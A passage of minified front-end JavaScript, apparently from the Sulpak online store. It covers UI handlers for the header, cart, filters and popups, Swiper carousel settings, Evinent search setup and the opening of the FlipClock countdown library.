t=$("<textarea>");body.append(t);t.val(n).select();document.execCommand("copy");t.remove();alert_("Скопировано!")}$document.on("click",'a[href="#"]',function(n){n.preventDefault()});initPopups();updateHeader();$(".popup__small-link-js").click(function(n){n.preventDefault();popupSmall.fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__small-body")});$(".popup__small-close-js").click(function(){$(this).closest(".popup__small-js").fadeOut(300);body.removeClass("popup__small-body")});$(".copy__text-js").click(function(t){t.preventDefault();n($(this).attr("data-text"))});$(".copy__text-link-js").click(function(t){t.preventDefault();var r="";const f=$(this).closest(".copy__text-block-js"),u=f.find(".copy__text-item-js");for(let n=0;n<u.length;n++)r!=""&&(r+="\n"),r+=$(u[n]).text();n(i(r))});$(".slide__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");$(this).hasClass("active")?$(".slide__block-js"+$(this).attr("href")).slideDown(200):$(".slide__block-js"+$(this).attr("href")).slideUp(200)});$(".link__click-js").click(function(n){n.preventDefault();$($(this).attr("data-click")).click()});$(".content__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");var t=$(this).find(".item-text").html();$(this).find(".item-text").html($(this).attr("data-slide-text"));$(this).attr("data-slide-text",t);$(this).hasClass("active")?$($(this).attr("href")).slideDown(200):$($(this).attr("href")).slideUp(200)});$document.on("click",".filters__item-js",function(n){n.preventDefault();$(this).closest(".filters__item-block-js").toggleClass("active");$(this).closest(".filters__item-block-js").hasClass("active")?$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideDown(200):$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideUp(200)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$(".header__search-show-js").click(function(){body.addClass("header__search-active")});$(".header__search-close-js").click(function(n){n.preventDefault();body.removeClass("header__search-active")});$document.on("click",".filters__item-checkboxes-more-js",function(){$(this).closest(".filters__item-content-js").find(".filters__checkbox").slideDown(200);$(this).slideUp(200)});$document.on("click",".filters__menu-show-js",function(n){n.preventDefault();$(".filters__menu-js").addClass("active");body.addClass("filters__menu-show")});$document.on("click",".filters__menu-close-js",function(n){n.preventDefault();$(".filters__menu-js").removeClass("active");body.removeClass("filters__menu-show")});$(".header__cart-link-js").click(function(){body.toggleClass("header__cart-active");loadBasketPreview()});$(".mobile_header__cart-link-js").click(function(n){$(this).hasClass("cart-is-empty")&&n.preventDefault()});initHeaderComparsionBtn();$(".header__cart-items-js").click(function(){$(".header__cart-js").removeClass("header__cart-empty")});$(".header__cabinet-menu-link-js").click(function(){body.toggleClass("header__cabinet-menu-active")});$(".header__cabinet-menu-close-js").click(function(n){n.preventDefault();body.removeClass("header__cabinet-menu-active")});$(".content__text-hidden-show-js").click(function(){$(this).closest(".content__text-hidden-js").addClass("active")});body.on("click",".filters__categories-link-js",function(n){n.preventDefault();const i=$(this).closest("li").index(),r=$(this).closest(".filters__categories-block-js"),t=r.find("li");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!=i&&(r.removeClass("active"),r.closest("li").find("ul").slideUp(200))}$(this).closest("li").toggleClass("active");$(this).closest("li").hasClass("active")?$(this).closest("li").find("ul").slideDown(200):$(this).closest("li").find("ul").slideUp(200)});$(window).scroll(function(){updateHeader()});let r=$document.find("#evinent-search"),t=r.data("placeholder-mobile");$(window).width()<410&&headerSearch.attr("placeholder",t);$(window).resize(function(){$(window).width()<410&&headerSearch.attr("placeholder",t)});$document.on("mouseleave mousedown",".ui-tooltip",function(){closeCurrentTooltip()})});$document.ready(function(){body.on("click",function(n){var t=n.target,f=$(".header__search-block-js"),i,r,u;body.hasClass("header__search-active")&&(f===t||$(t).is(".header__search-block-js")||f.has(t).length||body.removeClass("header__search-active"));i=$(".header__cart-js");body.hasClass("header__cart-active")&&(i===t||$(t).is(".header__cart-js")||i.has(t).length||$(t).hasClass("header__cart-link-js")||$(t).parents().is(".header__cart-link-js")||body.removeClass("header__cart-active"));r=$(".header__comparison-js");body.hasClass("header__comparison-active")&&(r===t||$(t).is(".header__comparison-js")||r.has(t).length||$(t).hasClass("header__comparison-link-js")||$(t).parents().is(".header__comparison-link-js")||body.removeClass("header__comparison-active"));u=$(".header__cabinet-menu-js");body.hasClass("header__cabinet-menu-active")&&(u===t||$(t).is(".header__cabinet-menu-js")||u.has(t).length||$(t).hasClass("header__cabinet-menu-link-js")||$(t).parents().is(".header__cabinet-menu-link-js")||body.removeClass("header__cabinet-menu-active"));body.hasClass("popup__small-body")&&($(t).is(".popup__small-js")||$(t).hasClass("popup__small-js")||$(t).is(".popup__small-link-js")||$(t).parents().is(".popup__small-link-js")||(body.removeClass("popup__small-body"),popupSmall.fadeOut(300)))});body.on("click",".accordions__item-title-js",function(n){n.preventDefault();const i=$(this).closest(".accordions__item-js").index(),r=$(this).closest(".accordions__items_js"),t=r.find(".accordions__item-js");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!==i&&(r.removeClass("active"),r.find(".accordions__item-content-js").slideUp(200))}$(this).closest(".accordions__item-js").toggleClass("active");$(this).closest(".accordions__item-js").hasClass("active")?$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideDown(200):$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideUp(200)});$(".footer__menu-title-js").click(function(){$(this).closest(".footer__menu-block-js").toggleClass("active");$(this).closest(".footer__menu-block-js").hasClass("active")?$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideDown(200):$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideUp(200)});initInputLabelsLayout();formSelect.click(function(){var n=$(this),t=formSelect.not($(this)),i=$(this).parent(".form__field").children(".form__select-options"),r=formSelect.not($(this)).parent(".form__field").children(".form__select-options");$(".form__select-item").length>=1&&(n.toggleClass("form__select-open"),i.slideToggle(),t.removeClass("form__select-open"),r.slideUp())});formSelectItem.click(function(){var n=$(this).text(),t=$(this).data("value"),i=$(this).parents(".form__field").find(".form__input"),r=$(this).parents(".form__field").find(".form__input-hidden"),u=$(this).parents(".form__field").children(".form__select"),f=$(this).parents(".form__select-options").find(".form__select-item");i.html(n);r.val(t);u.addClass("form__select-selected");f.removeClass("form__select-item_selected");$(this).addClass("form__select-item_selected");formSelect.removeClass("form__select-open");formSelect.next(".form__select-options").slideUp()});$document.on("click",function(n){$(n.target).closest(".form__field").length===0&&$document.find(".form__select-otions.courier-delivery").length===0&&(formSelect.removeClass("form__select-open"),$(".form__select-options").slideUp(),$(".form__field").removeClass("form__field-open"))});let n=$(".form__select-scrollbar");for(let t=0;t<n.length;t++){let i=$(n[t]),r=i.find(".form__select-item").length;r<=5&&i.removeClass("scrollbar-inner").css({height:"auto",padding:"0"})}$("div").hasClass("scrollbar-inner")&&$(".scrollbar-inner").scrollbar();$(".drop__menu-link-js").click(function(n){n.preventDefault();$(this).next(".drop__menu-js").slideToggle()});$document.on("click",function(n){var t=n.target;$(t).is(".drop__menu-link-js")||$(t).parents().is(".drop__menu-link-js")||$(".drop__menu-js").slideUp();$(t).is(".product__item-credit-links-inner")||$(t).parents().is(".product__item-credit-links-inner")||$(".product__item-credit-links.visible").empty().removeClass("visible")});$document.tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});initTooltips()});var swiper_banner_simple={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},lazy:!0,loop:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}}},swiper_product_images={slidesPerView:1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!0,lazy:!1,preloadImages:!1,on:{init:function(n){n.initialized=!0},transitionStart:function(n){if(n.initialized){const t=n.activeIndex;[t,t+1,t-1].forEach(t=>{const i=n.slides[t];i&&i.classList.contains("swiper-hidden")&&(i.classList.remove("swiper-hidden"),n.lazy.loadInSlide(t))});n.update()}}}},swiper_products={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}},breakpoints:{460:{slidesPerView:2},992:{slidesPerView:3},1250:{slidesPerView:4},1500:{slidesPerView:5}}},swiper_products_classes={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,threshold:15,pagination:{el:".swiper-pagination",type:"custom",clickable:!0},lazy:!0,loop:!1,navigation:{prevEl:".swiper-button-prev.products__classes-slider-navigation-js",nextEl:".swiper-button-next.products__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{afterInit:n=>{const t=n.slides.indexOf($(".swiper-slide.current")[0]);n.slideTo(t)}},breakpoints:{376:{slidesPerView:2},641:{slidesPerView:3},801:{slidesPerView:4},992:{slidesPerView:5},1281:{slidesPerView:6},1451:{slidesPerView:7}}},swiper_gifts={slidesPerView:"auto",watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,navigation:{prevEl:".swiper-button-prev.gifts__classes-slider-navigation-js",nextEl:".swiper-button-next.gifts__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{imagesReady:n=>{n.update()}},breakpoints:{336:{slidesPerView:2},512:{slidesPerView:3},688:{slidesPerView:4},864:{slidesPerView:5},1200:{slidesPerView:6}}};$(document).ready(function(){$(document).on("click",".show-document",function(){const t=$(this),n=t.data("url");n&&$.ajax({url:n,type:"get",success:function(n){n&&($.fancybox.close(),$.fancybox.open({src:n,type:"inline",opts:{autoFocus:!1}}))}})});$(document).on("click",".go-to-login-page",function(){const n=$(this),i=n.data("id"),t=n.data("url");localStorage.setItem("loginTabId",i);t&&(window.history.pushState("object or string",null,t),location.reload())});let n=document.getElementsByTagName("img");for(let t=0;t<n.length;t++)n[t].hasAttribute("alt")||n[t].setAttribute("alt","");updateViewportHeight();window.addEventListener("resize",()=>{updateViewportHeight()})});const sulpakCitiesPrefix="sulpakCitiesView",sulpakCitiesKeysStorageName="sulpakCitiesViewKeys",popupCity=$("#popup_city");$(document).ready(function(){scrollMobileBreadcrumbs();initWindowHeight();initDefaultCityPopup();loadBonusesCount();loadCouponsCount();initComparisonPreview();$document.on("click",".popup-city-link",function(){getCities()});$document.on("click",".change-lang-btn-js",function(n){const t=$(n.currentTarget),i=$(".header__top-langs").data("is-authorized")=="True",r=t.attr("href");if(i){const u=$(this).data("lang");let i=$(".header__top-langs").data("url");i&&(n.preventDefault(),t.addClass("loading"),$.ajax({type:"Get",url:i,success:function(n){n&&tryExecEvintentLib(function(){try{evinentLib.setLanguageToSubscription({subscribtion:n,language:u},function(n){console.error(n)})}catch(t){console.error(t)}})},error:function(n){console.error(n)},complete:function(){t.removeClass("loading");window.location.href=r}}))}})});$(document).ready(function(){$(document).on("click",".subscribe-btn",function(){const n=$(this),i=n.closest(".subscribe-form").find("input"),t=n.closest(".subscribe-form").find("input").val(),r=n.data("city");if(!t||!t.match(/^[a-z0-9][-a-z0-9.!#$%&' * +-=?^ _`{|}~\/]+@([-a-z0-9]+\.)+[a-z]{2,5}$/))return $("#subscribe-error-input-link").click(),i.focus(),!1;retailRocketSubscribe(t,r);$("#subscribe-success-message-link").click();i.val("")})});$(document).ready(function(){let n=getGoodsCount(),t=$("#goods-count"),i=parseInt(Cookies.getCookie("goods_in_basket_count"));n===null?loadBasketPreview():(CheckLatestOrderCookie(),updateItemsInCartCount(i,t),changeBuyBtns())});alert_counter=0;$(document).ready(function(){body.append('<div class="alerts alerts_js"><\/div>');body.on("click",".alert_close_js",function(n){n.preventDefault();$(this).closest(".alert").slideUp(200,function(){$(this).remove()});var t=$(this).closest(".alert").attr("data-id");setTimeout(function(){remove_alert(t)},300)});$(".only_numbers_only").keyup(function(n){n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||($(this).val().match(/[^0-9\.]/g)&&$(this).val($(this).val().replace(/[^0-9]/g,"")),$(this).val().match(/^0+/)&&$(this).val().replace(/^0+/,"")!=""&&$(this).val($(this).val().replace(/^0+/,"")))});$(".only_numbers").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\-/)?"-":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))});$(".phone_check").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\+/)?"+":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))})});const delayInitPageAnalyticsTimeOut=200,currency=$("body").data("currency-code");$document.ready(function(){document.readyState=="complete"?delayInitPageAnalytics():document.onreadystatechange=function(){document.readyState==="complete"&&delayInitPageAnalytics()};AnalyticsEvents()});const sulpakMenuPrefix="sulpakMainMenuView";$document.ready(()=>{$(".mobile__menu-show-js").click(function(){body.toggleClass("mobile__menu-active")});$(".mobile__menu-close-js").click(function(){body.removeClass("mobile__menu-active")});$(document).on("click",".header__catalog-show-js",function(){body.addClass("header__catalog-active");loadMainMenuView(!0)});$(document).on("click",".header__catalog-close-js",function(n){n.preventDefault();body.removeClass("header__catalog-active")});$(document).on("click",".header__catalog-menu-link-js",function(n){let t=$(".header__catalog-js"),i=$(".header__catalog-submenus-js");t.addClass("header__catalog-menu-2");i.hide();i.filter('[data-parent-id="'+$(this).attr("data-id")+'"]').show();window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),t.removeClass("header__catalog-menu-3").addClass("header__catalog-menu-2"),$(".header__catalog-menu-link-js.current").removeClass("current"),$(".header__catalog-submenu-content-js").hide(),$(this).addClass("current"))});$(document).on("mouseenter",".header__catalog-menu-link-js",function(){setTimeout(function(n){n.is(":hover")&&(n.click(),$('.header__catalog-submenus-js[data-parent-id="'+n.attr("data-id")+'"] .header__catalog-submenu-items-list-js').masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"}))},200,$(this))});$(document).on("click",".header__catalog-submenu-link-js",function(n){window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),$(".header__catalog-js").addClass("header__catalog-menu-3"),$(this).closest(".header__catalog-submenu-js").find(".header__catalog-submenu-content-js").show())});$(document).on("click",".header__catalog-submenu-back-js",function(){$(".header__catalog-js").addClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-submenu-content-js").hide()});$(document).on("click",".header__catalog-back-js",function(){$(".header__catalog-js").removeClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-menu-link-js.current").removeClass("current");$(".header__catalog-submenus-js").hide()});const t=$(".header__catalog"),i=t.length&&t.hasClass("with_header_banner");$(document).on("click",".header__catalog-link-js, .header__mobile .header__catalog-link-js",function(){body.hasClass("header__catalog-active")?(i&&$(".header__catalog").addClass("with_header_banner"),body.removeClass("header__catalog-active"),body.css("position","static"),$("header").css("z-index",""),$(".main-menu-popup-overlay").remove()):(i&&$(window).scrollTop()>52&&$(window).width()<=640&&$(".header__catalog").removeClass("with_header_banner"),$("header").css("z-index","12"),body.removeClass("mobile__menu-active"),body.addClass("header__catalog-active"),body.css("position","relative"),body.append('<div class="main-menu-popup-overlay"><\/div>'),loadMainMenuView(!0))});$(document).on("click",function(n){if(body.hasClass("header__catalog-active")&&isMobileResolution()){let t=n.target,i=$(".header__catalog-js");body.removeClass("mobile__menu-active");i===t||$(t).is(".header__catalog-js")||i.has(t).length||$(t).hasClass("header__catalog-link-js")||$(t).parents().is(".header__catalog-link-js")||$(t).hasClass("header__main")||(body.removeClass("header__catalog-active mobile__menu-active"),body.css("position","static"),$("header").css("z-index","auto"),$(".main-menu-popup-overlay").remove())}});const r=$("body").attr("data-is-crawler");r=="False"&&loadMainMenuView(!1);const n=$("#mobile-app-link-banner");n&&n.length&&showGoToCustomerApp(n)});updateDesktopMenu=!1;mobileButtonCeller=null;$(document).ready(function(){function i(){$(".flip-clock-divider.days").find(".flip-clock-label").html(t.data("days"));$(".flip-clock-divider.hours").find(".flip-clock-label").html(t.data("hours"));$(".flip-clock-divider.minutes").find(".flip-clock-label").html(t.data("minutes"));$(".flip-clock-divider.seconds").find(".flip-clock-label").html(t.data("seconds"))}const n=$(".header-timer"),t=$("#timer-localisation");if(n.length){const t=$(".counter-inner").FlipClock({clockFace:"DailyCounter",countdown:!0,language:"ru-ru"}),r=new Date(parseInt(n.data("year")),parseInt(n.data("month"))-1,parseInt(n.data("day")),parseInt(n.data("hour")),parseInt(n.data("minute")),parseInt(n.data("second"))),u=new Date(parseInt(n.data("yearNow")),parseInt(n.data("monthNow"))-1,parseInt(n.data("dayNow")),parseInt(n.data("hourNow")),parseInt(n.data("minuteNow")),parseInt(n.data("secondNow"))),f=(r-u)/1e3;t.setTime(f);t.start();i()}});$document.ready(function(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const t=$(this),i=t.closest(".product__kit-wrapper");i?AddToCartMultipleTiktokEvent(i):AddToCartTiktokEvent(t)})});$(function(n){n(window).scroll(()=>{n("#containerForButtonUp")["fade"+(n(this).scrollTop()>400?"In":"Out")](500)})});$(document).on("click","#goToUp",()=>{$("body,html").animate({scrollTop:0},800)});const evSearchResultsContainerId="evinentSearchResults",evSearchResultsHistoryId="evinentSearchHistory",evSearchResultsSuggestionsId="evinentSearchSuggestions",evSearchResultsCategoriesId="evinentSearchCategories",evSearchResultsProductsClass="evinentSearchProducts",evSearchResultsOverlayClass="evinent-overlay",evSearchResultsCloseId="evinentSearchClose",evSearchResultsGroupTitleClass="evinent-group-title",evSearchContainerClass="evinent-search-container",evinentSearchButtonsGroupContainer="evinent-search-buttons-group",evSearchInputClass="evinent-search-input",evSearchInputOverlayClass="evinent-search-input-overlay",evSearchWrapperClass="evinent-search-wrapper",evSearchResultsLinksClass="evinent-search-link",evSearchHistoryLinksClass="evinent-history-link",evSearchSuggestionResultsLinksClass="evinent-search-suggestion",evSearchHistoryResultsLinksClass="evinent-search-history",evSearchCategoryResultsLinksClass="evinent-search-categories",evSearchButtonClass="evinent-search-button",evSearchButtonClearClass="evinent-search-clear",evHistoryLocalStoreItem="evinent-search-history",evSearchRemoveHistoryClass="evinent-remove-history",evinentSearchVoiceOverlayContainer="evinent-voice-overlay",evinentSearchVoiceButtonClass="search-voice-button",evinentSearchVoiceCloseId="voiceClose",evinentSearchMenuClass="evinent-search-menu",evinentSearchProductsContainerClass="evinent-search-products-container",evinentSearchEmptyContainerClass="evinent-search-empty-container",evinentSearchLoadingContainerClass="evinent-search-loading-container",evinentSearchGroupClass="evinent-search-group",evHistoryLocalStoreItemCount=5,evActiveClass="evinent-active",evHiddenClass="evinent-hidden",evHrefAttr="href",evDataValueAttr="data-value",evBaseUrl="https://sulpak-api.evinent.site",evSearchTimeoutMilliseconds=200,evSearchArrowKeyTimeoutMilliseconds=200,evLoaderTimeoutMilliseconds=500,evArrowDownKeyCode=40,evArrowUpKeyCode=38,evEnterKeyCode=13,evPriceDigitsWithoutWhiteSpace=4;evEnableOverlay=!0;evinentShowLoader=!0;let certificatePrice="от 1000",certificateCode=55500;document.readyState!=="loading"?initEvinentSearch():document.addEventListener("DOMContentLoaded",function(){initEvinentSearch()});let loaderTimer;let HttpClient=function(){this.get=function(n,t){let i=new XMLHttpRequest;i.onreadystatechange=function(){i.readyState==4&&i.status==200&&t(i.responseText)};i.open("GET",n,!0);i.send(null)}};let typingTimer;const callback=function(n){const t=n.target;if(evText!=t.textContent){evText=t.textContent;const n=evSearchInput.value;clearTimeout(typingTimer);typingTimer=setTimeout(function(){if(!t.classList.contains(evSearchHistoryLinksClass)){let i=document.querySelectorAll(`.${evSearchResultsLinksClass}`);for(let n=0;n<i.length;n++)i[n].classList.remove(evActiveClass);t.classList.add(evActiveClass);evActiveLinkUrl=t.getAttribute(evHrefAttr);t.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=t.getAttribute(evDataValueAttr),evActiveLinkClassId=""):t.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=n.length?"":t.textContent,evActiveLinkClassId=t.getAttribute(evDataValueAttr));const r=evActiveLinkQuery==""&&evActiveLinkClassId>0?n:evActiveLinkQuery;searchProducts(r,!1,!1,evActiveLinkClassId)}},evSearchTimeoutMilliseconds)}};
/*! flipclock 2015-08-31 */
Base=function(){};Base.extend=function(n,t){"use strict";var u=Base.prototype.extend,r,f,i;return Base._prototyping=!0,r=new this,u.call(r,n),r.base=function(){},delete Base._prototyping,f=r.constructor,i=r.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==i)this._constructing=!0,f.apply(this,arguments),delete this._constructing;else if(null!==arguments[0])return(arguments[0].extend||u).call(arguments[0],r)},i.ancestor=this,i.extend=this.extend,i.forEach=this.forEach,i.implement=this.implement,i.prototype=r,i.toString=this.toString,i.valueOf=function(n){return"object"==n?i:f.valueOf()},u.call(i,t),"function"==typeof i.init&&i.init(),i};Base.prototype={extend:function(n,t){var r,f,u,i;if(arguments.length>1)r=this[n],r&&"function"==typeof t&&(!r.valueOf||r.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)&&(f=t.valueOf(),t=function(){var t=this.base||Base.prototype.base,n;return this.base=r,n=f.apply(this,arguments),this.base=t,n},t.valueOf=function(n){return"object"==n?t:f},t.toString=Base.toString),this[n]=t;else if(n){u=Base.prototype.extend;Base._prototyping||"function"==typeof this||(u=this.extend||u);for(var e={toSource:null},o=["constructor","toString","valueOf"],s=Base._prototyping?0:1;i=o[s++];)n[i]!=e[i]&&u.call(this,i,n[i]);for(i in n)e[i]||u.call(this,i,n[i])}return this}};Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(n,t,i){for(var r in n)void 0===this.prototype[r]&&t.call(i,n[r],r,n)},implement:function(){for(var n=0;n<arguments.length;n++)"function"==typeof arguments[n]?arguments[n](this.prototype):this.prototype.extend(arguments[n]);return this},toString:function(){return String(this.valueOf())}});!function(n){"use strict";FlipClock=function(n,t,i){return t instanceof Object&&t instanceof Date==!1&&(i=t,t=0),new FlipClock.Factory(n,t,i)};FlipClock.Lang={};FlipClock.Base=Base.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(t,i){"object"!=typeof t&&(t={});"object"!=typeof i&&(i={});this.setOptions(n.extend(!0,{},t,i))},callback:function(n){if("function"==typeof n){for(var i=[],t=1;t<=arguments.length;t++)arguments[t]&&i.push(arguments[t]);n.apply(this,i)}},log:function(n){window.console&&console.log&&console.log(n)},getOption:function(n){return this[n]?this[n]:!1},getOptions:function(){return this},setOption:function(n,t){this[n]=t},setOptions:function(n){for(var t in n)"undefined"!=typeof n[t]&&this.setOption(t,n[t])}})}(jQuery),function(n){"use strict";FlipClock.Face=FlipClock.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(n,t){this.dividers=[];this.lists=[];this.base(t);this.factory=n},build:function(){this.autoStart&&this.start()},createDivider:function(t,i,r){var u,e,f;return"boolean"!=typeof i&&i||(r=i,i=t),u=['<span class="'+this.factory.classes.dot+' top"><\/span>','<span class="'+this.factory.classes.dot+' bottom"><\/span>'].join(""),r&&(u=""),t=this.factory.localize(t),e=['<span class="'+this.factory.classes.divider+" "+(i?i:"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(t?t:"")+"<\/span>",u,"<\/span>"],f=n(e.join("")),this.dividers.push(f),f},createList:function(n,t){"object"==typeof n&&(t=n,n=0);var i=new FlipClock.List(this.factory,n,t);return this.lists.push(i),i},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits});this.flip(this.factory.original,!1)},appendDigitToClock:function(n){n.$el.append(!1)},addDigit:function(n){var t=this.createList(n,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(t)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){0==this.factory.time.getTimeSeconds()?this.factory.stop():this.factory.time.subSecond()},flip:function(t,i){var r=this;n.each(t,function(n,t){var u=r.lists[n];u?(i||t==u.digit||u.play(),u.select(t)):r.addDigit(t)})}})}(jQuery),function(n){"use strict";FlipClock.Factory=FlipClock.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapper"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$el:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$wrapper:!1,constructor:function(t,i,r){r||(r={});this.lists=[];this.running=!1;this.base(r);this.$el=n(t).addClass(this.classes.wrapper);this.$wrapper=this.$el;this.original=i instanceof Date?i:i?Math.round(i):0;this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate});this.timer=new FlipClock.Timer(this,r);this.loadLanguage(this.language);this.loadClockFace(this.clockFace,r);this.autoStart&&this.start()},loadClockFace:function(n,t){var i,r="Face",u=!1;return n=n.ucfirst()+r,this.face.stop&&(this.stop(),u=!0),this.$el.html(""),this.time.minimumDigits=this.minimumDigits,i=FlipClock[n]?new FlipClock[n](this,t):new FlipClock[this.defaultClockFace+r](this,t),i.build(),this.face=i,u&&this.start(),this.face},loadLanguage:function(n){var t;return t=FlipClock.Lang[n.ucfirst()]?FlipClock.Lang[n.ucfirst()]:FlipClock.Lang[n]?FlipClock.Lang[n]:FlipClock.Lang[this.defaultLanguage],this.lang=t},localize:function(n,t){var i=this.lang,r;return n?(r=n.toLowerCase(),"object"==typeof t&&(i=t),i&&i[r]?i[r]:n):null},start:function(n){var t=this;t.running||t.countdown&&!(t.countdown&&t.time.time>0)?t.log("Trying to start timer when countdown already at 0"):(t.face.start(t.time),t.timer.start(function(){t.flip();"function"==typeof n&&n()}))},stop:function(n){this.face.stop();this.timer.stop(n);for(var t in this.lists)this.lists.hasOwnProperty(t)&&this.lists[t].stop()},reset:function(n){this.timer.reset(n);this.face.reset()},setTime:function(n){this.time.time=n;this.flip(!0)},getTime:function(){return this.time},setCountdown:function(n){var t=this.running;this.countdown=n?!0:!1;t&&(this.stop(),this.start())},flip:function(n){this.face.flip(!1,n)}})}(jQuery),function(n){"use strict";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$el:!1,$obj:!1,items:[],lastDigit:0,constructor:function(n,t){this.factory=n;this.digit=t;this.lastDigit=t;this.$el=this.createList();this.$obj=this.$el;t>0&&this.select(t);this.factory.$el.append(this.$el)},select:function(n){if("undefined"==typeof n?n=this.digit:this.digit=n,this.digit!=this.lastDigit){var t=this.$el.find("."+this.classes.before).removeClass(this.classes.before);this.$el.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before);this.appendListItem(this.classes.active,this.digit);t.remove();this.lastDigit=this.digit}},play:function(){this.$el.addClass(this.factory.classes.play)},stop:function(){var n=this;setTimeout(function(){n.$el.removeClass(n.factory.classes.play)},this.factory.timer.interval)},createListItem:function(n,t){return['<li class="'+(n?n:"")+'">','<a href="#">','<div class="up">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>",'<div class="down">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>","<\/a>","<\/li>"].join("")},appendListItem:function(n,t){var i=this.createListItem(n,t);this.$el.append(i)},createList:function(){var t=this.getPrevDigit()?this.getPrevDigit():this.digit;return n(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,t),this.createListItem(this.classes.active,this.digit),"<\/ul>"].join(""))},getNextDigit:function(){return 9==this.digit?0:this.digit+1},getPrevDigit:function(){return 0==this.digit?9:this.digit-1}})}(jQuery),function(n){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)};n.fn.FlipClock=function(t,i){return new FlipClock(n(this),t,i)};n.fn.flipClock=function(t,i){return n.fn.FlipClock(t,i)}}(jQuery),function(n){"use strict";FlipClock.Time=FlipClock.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(n,t,i){"object"!=typeof i&&(i={});i.minimumDigits||(i.minimumDigits=n.minimumDigits);this.base(i);this.factory=n;t&&(this.time=t)},convertDigitsToArray:function(n){var i=[],t;for(n=n.toString(),t=0;t<n.length;t++)n[t].match(/^\d*$/g)&&i.push(n[t]);return i},digit:function(n){var t=this.toString(),i=t.length;return t[i-n]?t[i-n]:!1},digitize:function(t){var 